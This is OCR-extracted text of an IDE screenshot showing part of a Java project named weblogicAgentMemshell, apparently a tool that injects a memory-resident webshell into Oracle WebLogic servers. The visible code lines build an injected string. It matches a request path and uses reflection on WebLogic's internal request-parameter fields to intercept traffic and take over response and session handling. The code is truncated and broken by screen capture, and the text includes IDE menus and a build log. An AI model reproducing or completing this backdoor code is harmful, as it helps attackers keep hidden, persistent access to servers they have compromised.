 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogicAgentMemshell [D:\java代码\weblogicAgentMemshell] - ...\src\main\java\b.java - IntelliJ IDEA
weblogicAgentMemshell src main java b Add Configuration...
1: Project
1: Project
Project
pom.xml b.java BufferedReader.java List.java Base64.java BASE64Decoder.class CharacterDecoder.class ServerDetector. 2
200 Match Case Words Regex ? One match
weblogicAgentMemshell D:\java代码\weblogicAgentMem
.idea
lib
out
artifacts
weblogicAgentMemshell_jar
src
main
java
META-INF
b
ServerDetector
resources
test
target
pom.xml
weblogicAgentMemshell.iml
External Libraries
Scratches and Consoles
49 " String pathPattern = \"%s\";\n" +
50 " System.out.println(\"--------------------------------------------------------------\");\n" +
51 " System.out.println(request.getRequestURI());\n" +
52 " this.initInputStream();String outs=request.getReader().readLine(); java.lang.reflect.Field parametersFeild=weblogic.ser
53 " parametersFeild.setAccessible(true);\n" +
54 " weblogic.servlet.internal.ServletRequestImpl.RequestParameters requestParameters=(weblogic.servlet.internal.ServletRequestImpl
55 " java.lang.reflect.Field queryStringBufferField=weblogic.servlet.internal.ServletRequestImpl.RequestParameters.class.getDeclare
56 " queryStringBufferField.setAccessible(true);\n" +
57 " if (request.getRequestURI().equals(pathPattern)) {\n" +
58 " System.out.println(\"进入url匹配后得内容\");\n" +
59 " this.response.getServletOutputStream().setWriteEnabled(!this.request.getInputHelper().getRequestParser().isMethodHead());\
60 " this.response.setStatus(200);\n" +
61 " final javax.servlet.http.HttpServletResponse response = (javax.servlet.http.HttpServletResponse) this.response;\n" +
62 " System.out.println(\"111111111111111\");\n" +
63 " javax.servlet.http.HttpSession session = null;\n" +
64 " try {\n" +
65 " session=request.getSession();\n" +
66 " }catch (Exception e){}\n" +
67 " System.out.println(\"222222222222222\");\n" +
68 " java.util.Map obj = new java.util.HashMap();\n" +
b › agentmain()
Messages: Build
Information: javac 1.8.0_141 was used to compile java sources
Information: 2021/11/22 16:38 - Build completed successfully with 3 warnings in 1 s 639 ms
Warning: java: 源值1.5已过时, 将在未来所有发行版中删除
Warning: java: 目标值1.5已过时, 将在未来所有发行版中删除
Warning: java: 要隐藏有关已过时选项的警告, 请使用 -Xlint:-options。
D:\java代码\weblogicAgentMemshell\src\main\java\b.java
7: Structure
7: Structure
2: Favorites
2: Favorites